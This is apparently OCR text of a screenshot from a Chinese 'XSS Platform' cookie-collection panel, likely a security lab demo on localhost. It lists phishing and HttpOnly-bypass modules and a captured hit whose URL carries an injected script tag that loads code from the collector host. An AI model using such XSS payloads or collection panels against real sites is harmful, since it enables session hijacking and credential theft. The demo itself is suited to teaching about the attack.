 XSS Platform
用户：fendo , 退出
我的项目 创建
fendo
我的模块 创建
apache httponly bypass
公共模块
基础认证钓鱼
xss.js
默认模块
当前位置： 首页 > 项目内容
项目名称: fendo 配置 查看代码
Domain: 全部
接口地址: http://localhost/xsser/do/auth/cd1e1d481da7162cf8200178d37ab3ad ( 加 /domain/xxx 可通过域名过滤内容) 安装插件
+全部 时间 接收的内容 Request Headers 操作
-折叠 2016-12-27
22:23:05
location : http://localhost/xss/xss.php?xs
s=%3Cscript%20src=%22http://localhos
t/xsser/jjwqP6?1482848560%22%3E%
3C/script%3E
toplocation : http://localhost/xss/xss.php?
xss=%3Cscript%20src=%22http://local
host/xsser/jjwqP6?1482848560%22%3
E%3C/script%3E
cookie :
opener :
HTTP_REFERER : http://localhost/xss/xs
s.php?xss=%3Cscript%20src=%22http://
localhost/xsser/jjwqP6?1482848560%2
2%3E%3C/script%3E
HTTP_USER_AGENT : Mozilla/5.0 (Win
dows NT 10.0; WOW64; rv:50.0) Gecko/
20100101 Firefox/50.0
REMOTE_ADDR :
删除
选中项操作：删除
红日安全